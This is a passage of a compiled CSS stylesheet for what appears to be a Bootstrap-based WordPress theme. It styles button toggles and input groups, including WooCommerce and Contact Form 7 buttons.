[data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-link input[type="checkbox"],
.wpcf7-form [data-toggle="buttons"] > input.wpcf7-submit input[type="checkbox"],
.woocommerce [data-toggle="buttons"] > .checkout-button.button input[type="checkbox"],
.woocommerce [data-toggle="buttons"] > #place_order input[type="checkbox"],
.woocommerce .woocommerce-message [data-toggle="buttons"] > .button input[type="checkbox"],
.woocommerce .woocommerce-info [data-toggle="buttons"] > .button input[type="checkbox"],
.woocommerce .woocommerce-notice [data-toggle="buttons"] > .button input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="radio"],
[data-toggle="buttons"] > .btn-group > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="radio"],
[data-toggle="buttons"] > .btn-group > button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .comment-reply-link input[type="radio"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link input[type="radio"],
.wpcf7-form [data-toggle="buttons"] > .btn-group > input.wpcf7-submit input[type="radio"],
.woocommerce [data-toggle="buttons"] > .btn-group > .checkout-button.button input[type="radio"],
.woocommerce [data-toggle="buttons"] > .btn-group > #place_order input[type="radio"],
.woocommerce .woocommerce-message [data-toggle="buttons"] > .btn-group > .button input[type="radio"],
.woocommerce .woocommerce-info [data-toggle="buttons"] > .btn-group > .button input[type="radio"],
.woocommerce .woocommerce-notice [data-toggle="buttons"] > .btn-group > .button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > button input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .comment-reply-link input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link input[type="checkbox"],
.wpcf7-form [data-toggle="buttons"] > .btn-group > input.wpcf7-submit input[type="checkbox"],
.woocommerce [data-toggle="buttons"] > .btn-group > .checkout-button.button input[type="checkbox"],
.woocommerce [data-toggle="buttons"] > .btn-group > #place_order input[type="checkbox"],
.woocommerce .woocommerce-message [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"],
.woocommerce .woocommerce-info [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"],
.woocommerce .woocommerce-notice [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  width: 100%; }
  .input-group .form-control, .input-group input[type=text],
  .input-group input[type=search],
  .input-group input[type=password],
  .input-group input[type=email],
  .input-group input[type=number],
  .input-group input[type=url],
  .input-group input[type=date],
  .input-group input[type=tel],
  .input-group select,
  .input-group textarea {
    position: relative;
    z-index: 2;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group input:focus[type=text],
    .input-group input:focus[type=search],
    .input-group input:focus[type=password],
    .input-group input:focus[type=email],
    .input-group input:focus[type=number],
    .input-group input:focus[type=url],
    .input-group input:focus[type=date],
    .input-group input:focus[type=tel],
    .input-group select:focus,
    .input-group textarea:focus, .input-group .form-control:active, .input-group input:active[type=text],
    .input-group input:active[type=search],
    .input-group input:active[type=password],
    .input-group input:active[type=email],
    .input-group input:active[type=number],
    .input-group input:active[type=url],
    .input-group input:active[type=date],
    .input-group input:active[type=tel],
    .input-group select:active,
    .input-group textarea:active, .input-group .form-control:hover, .input-group input:hover[type=text],
    .input-group input:hover[type=search],
    .input-group input:hover[type=password],
    .input-group input:hover[type=email],
    .input-group input:hover[type=number],
    .input-group input:hover[type=url],
    .input-group input:hover[type=date],
    .input-group input:hover[type=tel],
    .input-group select:hover,
    .input-group textarea:hover {
      z-index: 3; }

.input-group-addon,
.input-group-btn, .input-group .form-control, .input-group input[type=text],
.input-group input[type=search],
.input-group input[type=password],
.input-group input[type=email],
.input-group input[type=number],
.input-group input[type=url],
.input-group input[type=date],
.input-group input[type=tel],
.input-group select,
.input-group textarea {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child),
  .input-group input:not(:first-child):not(:last-child)[type=text],
  .input-group input:not(:first-child):not(:last-child)[type=search],
  .input-group input:not(:first-child):not(:last-child)[type=password],
  .input-group input:not(:first-child):not(:last-child)[type=email],
  .input-group input:not(:first-child):not(:last-child)[type=number],
  .input-group input:not(:first-child):not(:last-child)[type=url],
  .input-group input:not(:first-child):not(:last-child)[type=date],
  .input-group input:not(:first-child):not(:last-child)[type=tel],
  .input-group select:not(:first-child):not(:last-child),
  .input-group textarea:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.25;
  color: #495057;
  text-align: center;
  background-color: #e9ecef;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0; }
  .input-group-addon.form-control-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > input.input-group-addon[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-sm > .input-group-btn > input.input-group-addon[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-sm > .input-group-btn > button.input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.comment-reply-link, .input-group-sm > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-sm > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-sm > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-sm > .input-group-btn > input.input-group-addon.wpcf7-submit, .woocommerce .input-group-sm > .input-group-btn > .input-group-addon.checkout-button.button,
  .woocommerce .input-group-sm > .input-group-btn > .input-group-addon#place_order, .woocommerce .woocommerce-message .input-group-sm > .input-group-btn > .input-group-addon.button,
  .woocommerce .woocommerce-info .input-group-sm > .input-group-btn > .input-group-addon.button,
  .woocommerce .woocommerce-notice .input-group-sm > .input-group-btn > .input-group-addon.button {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    border-radius: 0; }
  .input-group-addon.form-control-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > input.input-group-addon[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-lg > .input-group-btn > input.input-group-addon[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-lg > .input-group-btn > button.input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.comment-reply-link, .input-group-lg > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-lg > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-lg > .input-group-btn > .input-group-addon.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-lg > .input-group-btn > input.input-group-addon.wpcf7-submit, .woocommerce .input-group-lg > .input-group-btn > .input-group-addon.checkout-button.button,
  .woocommerce .input-group-lg > .input-group-btn > .input-group-addon#place_order, .woocommerce .woocommerce-message .input-group-lg > .input-group-btn > .input-group-addon.button,
  .woocommerce .woocommerce-info .input-group-lg > .input-group-btn > .input-group-addon.button,
  .woocommerce .woocommerce-notice .input-group-lg > .input-group-btn > .input-group-addon.button {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    border-radius: 0; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:not(:last-child), .input-group input:not(:last-child)[type=text],
.input-group input:not(:last-child)[type=search],
.input-group input:not(:last-child)[type=password],
.input-group input:not(:last-child)[type=email],
.input-group input:not(:last-child)[type=number],
.input-group input:not(:last-child)[type=url],
.input-group input:not(:last-child)[type=date],
.input-group input:not(:last-child)[type=tel],
.input-group select:not(:last-child),
.input-group textarea:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > button,
.input-group-btn:not(:last-child) > .comment-reply-link,
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:last-child) > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:last-child) > .checkout-button.button,
.woocommerce .input-group-btn:not(:last-child) > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:last-child) > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:last-child) > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:last-child) > .button,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .btn-group > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > .btn-group > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > .btn-group > button,
.input-group-btn:not(:last-child) > .btn-group > .comment-reply-link,
.input-group-btn:not(:last-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:last-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:last-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:last-child) > .btn-group > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:last-child) > .btn-group > .checkout-button.button,
.woocommerce .input-group-btn:not(:last-child) > .btn-group > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:last-child) > .btn-group > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:last-child) > .btn-group > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:last-child) > .btn-group > .button,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > input:not(:last-child):not(.dropdown-toggle)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > input:not(:last-child):not(.dropdown-toggle)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .comment-reply-link:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:not(:last-child):not(.dropdown-toggle),
.wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit:not(:last-child):not(.dropdown-toggle),
.woocommerce .input-group-btn:not(:first-child) > .checkout-button.button:not(:last-child):not(.dropdown-toggle),
.woocommerce .input-group-btn:not(:first-child) > #place_order:not(:last-child):not(.dropdown-toggle),
.woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button:not(:last-child):not(.dropdown-toggle),
.woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button:not(:last-child):not(.dropdown-toggle),
.woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > button,
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .comment-reply-link,
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .checkout-button.button,
.woocommerce .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .button {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group-addon:not(:last-child) {
  border-right: 0; }

.input-group .form-control:not(:first-child), .input-group input:not(:first-child)[type=text],
.input-group input:not(:first-child)[type=search],
.input-group input:not(:first-child)[type=password],
.input-group input:not(:first-child)[type=email],
.input-group input:not(:first-child)[type=number],
.input-group input:not(:first-child)[type=url],
.input-group input:not(:first-child)[type=date],
.input-group input:not(:first-child)[type=tel],
.input-group select:not(:first-child),
.input-group textarea:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > button,
.input-group-btn:not(:first-child) > .comment-reply-link,
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:first-child) > .checkout-button.button,
.woocommerce .input-group-btn:not(:first-child) > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .btn-group > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > .btn-group > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:first-child) > .btn-group > button,
.input-group-btn:not(:first-child) > .btn-group > .comment-reply-link,
.input-group-btn:not(:first-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:first-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:first-child) > .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:first-child) > .btn-group > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:first-child) > .btn-group > .checkout-button.button,
.woocommerce .input-group-btn:not(:first-child) > .btn-group > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .btn-group > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .btn-group > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .btn-group > .button,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > input:not(:first-child)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > input:not(:first-child)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > button:not(:first-child),
.input-group-btn:not(:last-child) > .comment-reply-link:not(:first-child),
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:not(:first-child),
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not(:first-child),
.input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:not(:first-child),
.wpcf7-form .input-group-btn:not(:last-child) > input.wpcf7-submit:not(:first-child),
.woocommerce .input-group-btn:not(:last-child) > .checkout-button.button:not(:first-child),
.woocommerce .input-group-btn:not(:last-child) > #place_order:not(:first-child),
.woocommerce .woocommerce-message .input-group-btn:not(:last-child) > .button:not(:first-child),
.woocommerce .woocommerce-info .input-group-btn:not(:last-child) > .button:not(:first-child),
.woocommerce .woocommerce-notice .input-group-btn:not(:last-child) > .button:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > button,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .comment-reply-link,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
.wpcf7-form .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > input.wpcf7-submit,
.woocommerce .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .checkout-button.button,
.woocommerce .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > #place_order,
.woocommerce .woocommerce-message .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .button,
.woocommerce .woocommerce-info .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .button,
.woocommerce .woocommerce-notice .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.form-control + .input-group-addon:not(:first-child), input[type=text] + .input-group-addon:not(:first-child), input[type=search] + .input-group-addon:not(:first-child), input[type=password] + .input-group-addon:not(:first-child), input[type=email] + .input-group-addon:not(:first-child), input[type=number] + .input-group-addon:not(:first-child), input[type=url] + .input-group-addon:not(:first-child), input[type=date] + .input-group-addon:not(:first-child), input[type=tel] + .input-group-addon:not(:first-child), select + .input-group-addon:not(:first-child), textarea + .input-group-addon:not(:first-child) {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn, .input-group-btn > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn > button, .input-group-btn > .comment-reply-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-btn > input.wpcf7-submit, .woocommerce .input-group-btn > .checkout-button.button,
  .woocommerce .input-group-btn > #place_order, .woocommerce .woocommerce-message .input-group-btn > .button,
  .woocommerce .woocommerce-info .input-group-btn > .button,
  .woocommerce .woocommerce-notice .input-group-btn > .button {
    position: relative; }
    .input-group-btn > .btn + .btn, .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .input-group-btn > button + .btn, .input-group-btn > .comment-reply-link + .btn, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn, .wpcf7-form .input-group-btn > input.wpcf7-submit + .btn, .woocommerce .input-group-btn > .checkout-button.button + .btn, .woocommerce .input-group-btn > #place_order + .btn, .woocommerce .woocommerce-message .input-group-btn > .button + .btn, .woocommerce .woocommerce-info .input-group-btn > .button + .btn, .woocommerce .woocommerce-notice .input-group-btn > .button + .btn, .input-group-btn > .btn + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > button + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > .comment-reply-link + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="submit"]:not(.btn):not(
